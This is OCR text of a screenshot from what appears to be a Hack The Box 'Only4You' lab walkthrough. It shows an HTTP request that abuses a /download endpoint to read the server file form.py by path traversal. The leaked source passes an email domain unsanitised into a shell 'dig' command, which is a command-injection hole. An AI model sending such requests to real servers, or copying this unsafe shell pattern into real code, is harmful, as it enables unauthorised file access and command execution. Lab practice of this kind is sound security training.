 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 35
11
12 image=/var/www/only4you.htb/form.py
Response
Pretty Raw Hex Render MarkInfo \n
7 Content-Disposition: attachment; filename=form.py
8 Last-Modified: Mon, 31 Oct 2022 17:25:34 GMT
9 Cache-Control: no-cache
10 ETag: "1667237134.0-2025-2730756853"
11
12 import smtplib, re
13 from email.message import EmailMessage
14 from subprocess import PIPE, run
15 import ipaddress
16
17 def issecure(email, ip):
18 if not re.match(
"([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-
z]{2,})", email):
19 return 0
20 else:
21 domain = email.split("@", 1)[1]
22 result = run([f"dig txt {domain}"], shell=True,
stdout=PIPE)
23 output = result.stdout.decode('utf-8')
24 if "v=spf1" not in output:
25 return 1
26 else:
27 domains = []
28 ips = []
29 if "include:" in output:
30 dms = ''.join(re.findall(r
"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
31 dms.pop(0)